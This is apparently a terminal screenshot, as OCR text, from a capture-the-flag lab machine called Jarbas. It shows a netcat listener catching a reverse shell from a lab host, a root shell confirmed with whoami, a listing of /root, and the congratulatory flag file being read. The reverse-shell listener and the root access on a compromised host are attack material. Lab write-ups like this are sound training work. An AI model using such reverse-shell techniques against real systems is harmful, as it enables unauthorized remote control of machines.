 Applications Places Terminal Tue 00:44 2
users.txt
root@star: ~/Desktop
File Edit View Search Terminal Tabs Help
root@star: ~/Desktop root@star: ~/Desktop root@star: ~/Desktop root@star: ~/Desktop
root@star:~/Desktop# nc -nvlp 8888
listening on [any] 8888 ...
connect to [192.168.88.216] from (UNKNOWN) [192.168.88.211] 51674
bash: no job control in this shell
[root@jarbas ~]# whoami
whoami
root
[root@jarbas ~]# cd /root
cd /root
[root@jarbas ~]# ls -la
ls -la
total 36
dr-xr-x---.  3 root root  156 Apr  2  2018 .
dr-xr-xr-x. 17 root root  224 Mar 31  2018 ..
-rw-------.  1 root root 2827 Dec 18 02:39 .bash_history
-rw-r--r--.  1 root root   18 Dec 29  2013 .bash_logout
-rw-r--r--.  1 root root  176 Dec 29  2013 .bash_profile
-rw-r--r--.  1 root root  176 Dec 29  2013 .bashrc
-rw-r--r--.  1 root root  100 Dec 29  2013 .cshrc
-rw-r--r--.  1 root root  156 Apr  2  2018 flag.txt
drwxr-----.  3 root root   19 Apr  1  2018 .pki
-rw-r--r--.  1 root root  129 Dec 29  2013 .tcshrc
-rw-------.  1 root root 5233 Apr  2  2018 .viminfo
[root@jarbas ~]# cat flag.txt
cat flag.txt
Hey!
Congratulations! You got it! I always knew you could do it!
This challenge was very easy, huh? =)
Thanks for appreciating this machine.
@tiagotvrs
[root@jarbas ~]#